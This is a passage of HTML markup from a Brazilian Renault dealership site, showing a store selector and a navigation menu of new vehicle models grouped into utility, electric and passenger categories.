                    <!--END Site phones selector-->

                                            <!--Site shops selector-->
                        <div class="selector-button-shops dropdown ">
    <button id="dropdown-shops-top" class="btn dropdown-toggle mx-1 d-flex justify-content-center align-items-center btn-primary-outline" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    <i class="fas fa-map-marker-alt mr-2"></i> Campos dos Goytacazes
</button>            <div class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdown-shops-top">
                                                <a href="https://www.renaultautofrance.com.br/renault-sao-pedro-da-aldeia/vendas-diretas/produtor-rural" class="dropdown-item " id="drop-item-shop-top-id-6412" aria-label="São Pedro da Aldeia" data-id="6412" data-shop-name=renault-sao-pedro-da-aldeia data-shop-id=6412>
        São Pedro da Aldeia
    </a>
                                    <a href="https://www.renaultautofrance.com.br/renault-macae/vendas-diretas/produtor-rural" class="dropdown-item " id="drop-item-shop-top-id-6413" aria-label="Macaé" data-id="6413" data-shop-name=renault-macae data-shop-id=6413>
        Macaé
    </a>
                                    <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="dropdown-item " id="drop-item-shop-top-id-6414" aria-label="Campos dos Goytacazes" data-id="6414" data-shop-name=renault-campos data-shop-id=6414>
        Campos dos Goytacazes
    </a>
                                    </div>
    </div>

<style>#dropdown-shops-top,#dropdown-shops-top-single{border-right:solid 1px var(--gray-300)!important}#dropdown-shops-top::before,#dropdown-shops-top-single::before{content:"RENAULT";padding-right:1rem}#dropdown-shops-top-single{cursor:auto}#dropdown-shops-top-single::after{display:none}</style>                        <!--END Site shops selector-->
                    
                    
                                        


                    
                                    </div>
                
                <nav class="navbar-menu-desk d-none d-md-none d-lg-block py-0 shadow-sm navbar-light bg-black shadow-sm nav-desktop" id="header-top-navbar-menu">
    <div class="container">
        <ul class="nav nav-pills nav-fill mx-auto">
                                                                                                                                                                                                                            <li class="nav-item dropdown">
                                                                                                <span id="header-top-navbar-dropdown-novos" class="nav-link nav-link-menu dropdown-toggle font-size-14 text-light font-bold " role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                                        NOVOS
                                    </span>
                                    <div id="dropdown-showroom" class="dropdown-showroom-novos showroom dropdown-menu dropdown-menu-center dropdown-menu-top shadow">
                                        <div class="container">
                                                                                        <section class="dropdown dropdown-home overflow-hidden bg-white py-4" id="showroom-id">
            <div class="container">
                <div class="row justify-content-center">
                    
                    <div class="col-12 showroom-header">
                                                <nav>
                            
                                                            <div class="nav nav-pills d-none d-md-flex justify-content-center mb-3" id="tabDropdownCategories" role="tablist">
                                    <a class="nav-item nav-link font-size-16 active" id="category-Dropdown-All-tab" data-toggle="pill" href="#category-Dropdown-All" role="tab" aria-controls="category-Dropdown-All" aria-selected="true" aria-label="Todos os veículos">
                                        <span>Todos os veículos</span>
                                    </a>
                                                                                                                                                                        <a href="#category-dropdown-veiculos-utilitarios" class="nav-item nav-link font-size-16" id="category-dropdown-veiculos-utilitarios-tab" data-toggle="pill" role="tab" aria-controls="category-dropdown-veiculos-utilitarios" aria-selected="false" aria-label="Veículos utilitários">
        <span>Veículos utilitários</span>
    </a>
                                                                                                                                                                                <a href="#category-dropdown-veiculos-eletricos" class="nav-item nav-link font-size-16" id="category-dropdown-veiculos-eletricos-tab" data-toggle="pill" role="tab" aria-controls="category-dropdown-veiculos-eletricos" aria-selected="false" aria-label="Veículos Elétricos">
        <span>Veículos Elétricos</span>
    </a>
                                                                                                                                                                                <a href="#category-dropdown-veiculos-de-passeio" class="nav-item nav-link font-size-16" id="category-dropdown-veiculos-de-passeio-tab" data-toggle="pill" role="tab" aria-controls="category-dropdown-veiculos-de-passeio" aria-selected="false" aria-label="Veículos de passeio">
        <span>Veículos de passeio</span>
    </a>
                                                                                                                                                        </div>
                                                    </nav>
                                            </div>

                    <div class="col-12">
                        <div class="tab-content" id="tabDropdownCategories">
                            <div class="tab-pane fade show active" id="category-Dropdown-All" role="tabpanel" aria-labelledby="category-Dropdown-All-tab">
                                <div class="row  row-cols-2 row-cols-md-3 row-cols-lg-4">
                                                                                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1031.webp" src="" alt="Imagem do modelo Kwid" title="Imagem do modelo Kwid" id="card-showroom-vehicle-1031-0"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kwid</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-10310">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Imagem do modelo Kwid E-TECH" title="Imagem do modelo Kwid E-TECH" id="card-showroom-vehicle-1103-1"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kwid E-TECH</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-11031">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1450.webp" src="" alt="Imagem do modelo Kardian" title="Imagem do modelo Kardian" id="card-showroom-vehicle-1450-2"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kardian</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kardian" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-14502">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Imagem do modelo Megane E-TECH" title="Imagem do modelo Megane E-TECH" id="card-showroom-vehicle-1366-3"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Megane E-TECH</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-13663">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_197.webp" src="" alt="Imagem do modelo Duster" title="Imagem do modelo Duster" id="card-showroom-vehicle-197-4"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Duster</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-duster" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1974">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1101.webp" src="" alt="Imagem do modelo Oroch" title="Imagem do modelo Oroch" id="card-showroom-vehicle-1101-5"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Oroch</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-oroch" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-11015">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1881.webp" src="" alt="Imagem do modelo Boreal" title="Imagem do modelo Boreal" id="card-showroom-vehicle-1881-6"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Boreal</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-boreal" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-18816">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_205.webp" src="" alt="Imagem do modelo Kangoo" title="Imagem do modelo Kangoo" id="card-showroom-vehicle-205-7"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kangoo</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-2057">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Imagem do modelo Kangoo E-Tech" title="Imagem do modelo Kangoo E-Tech" id="card-showroom-vehicle-1394-8"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kangoo E-Tech</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-13948">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_206.webp" src="" alt="Imagem do modelo Master Chassi" title="Imagem do modelo Master Chassi" id="card-showroom-vehicle-206-9"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Chassi</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-chassi" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-2069">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1102.webp" src="" alt="Imagem do modelo Master PRO" title="Imagem do modelo Master PRO" id="card-showroom-vehicle-1102-10"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master PRO</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-pro" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-110210">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_208.webp" src="" alt="Imagem do modelo Master Furgão" title="Imagem do modelo Master Furgão" id="card-showroom-vehicle-208-11"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Furgão</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-furgao" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-20811">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_209.webp" src="" alt="Imagem do modelo Master Vitré" title="Imagem do modelo Master Vitré" id="card-showroom-vehicle-209-12"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Vitré</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-vitre" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-20912">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_204.webp" src="" alt="Imagem do modelo Master Minibus" title="Imagem do modelo Master Minibus" id="card-showroom-vehicle-204-13"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Minibus</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-minibus" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-20413">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                                            </div>
                            </div>

                                                                                                <div class="tab-pane fade" id="category-dropdown-veiculos-utilitarios" role="tabpanel" aria-labelledby="category-dropdown-veiculos-utilitarios-tab">
                                        <div class="row  row-cols-2 row row-cols-2 row-cols-md-4 row-cols-lg-4">
                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_205.webp" src="" alt="Imagem do modelo Kangoo" title="Imagem do modelo Kangoo" id="card-showroom-vehicle-205-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kangoo</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-205Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_206.webp" src="" alt="Imagem do modelo Master Chassi" title="Imagem do modelo Master Chassi" id="card-showroom-vehicle-206-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Chassi</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-chassi" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-206Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1102.webp" src="" alt="Imagem do modelo Master PRO" title="Imagem do modelo Master PRO" id="card-showroom-vehicle-1102-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master PRO</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-pro" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1102Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_208.webp" src="" alt="Imagem do modelo Master Furgão" title="Imagem do modelo Master Furgão" id="card-showroom-vehicle-208-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Furgão</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-furgao" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-208Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_209.webp" src="" alt="Imagem do modelo Master Vitré" title="Imagem do modelo Master Vitré" id="card-showroom-vehicle-209-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Vitré</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-vitre" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-209Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Imagem do modelo Kangoo E-Tech" title="Imagem do modelo Kangoo E-Tech" id="card-showroom-vehicle-1394-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kangoo E-Tech</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1394Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_204.webp" src="" alt="Imagem do modelo Master Minibus" title="Imagem do modelo Master Minibus" id="card-showroom-vehicle-204-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Minibus</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-minibus" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-204Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    </div>
                                    </div>
                                                                    <div class="tab-pane fade" id="category-dropdown-veiculos-eletricos" role="tabpanel" aria-labelledby="category-dropdown-veiculos-eletricos-tab">
                                        <div class="row justify-content-start row-cols-2 row row-cols-2 row-cols-md-4 row-cols-lg-4">
                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Imagem do modelo Kwid E-TECH" title="Imagem do modelo Kwid E-TECH" id="card-showroom-vehicle-1103-veiculos-eletricos"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kwid E-TECH</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1103Veículos Elétricos">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Imagem do modelo Megane E-TECH" title="Imagem do modelo Megane E-TECH" id="card-showroom-vehicle-1366-veiculos-eletricos"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Megane E-TECH</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1366Veículos Elétricos">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Imagem do modelo Kangoo E-Tech" title="Imagem do modelo Kangoo E-Tech" id="card-showroom-vehicle-1394-veiculos-eletricos"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kangoo E-Tech</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1394Veículos Elétricos">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    </div>
                                    </div>
                                                                    <div class="tab-pane fade" id="category-dropdown-veiculos-de-passeio" role="tabpanel" aria-labelledby="category-dropdown-veiculos-de-passeio-tab">
                                        <div class="row  row-cols-2 row row-cols-2 row-cols-md-4 row-cols-lg-4">
                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1031.webp" src="" alt="Imagem do modelo Kwid" title="Imagem do modelo Kwid" id="card-showroom-vehicle-1031-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kwid</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1031Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Imagem do modelo Kwid E-TECH" title="Imagem do modelo Kwid E-TECH" id="card-showroom-vehicle-1103-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kwid E-TECH</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1103Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1450.webp" src="" alt="Imagem do modelo Kardian" title="Imagem do modelo Kardian" id="card-showroom-vehicle-1450-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kardian</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kardian" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1450Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Imagem do modelo Megane E-TECH" title="Imagem do modelo Megane E-TECH" id="card-showroom-vehicle-1366-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Megane E-TECH</h3>
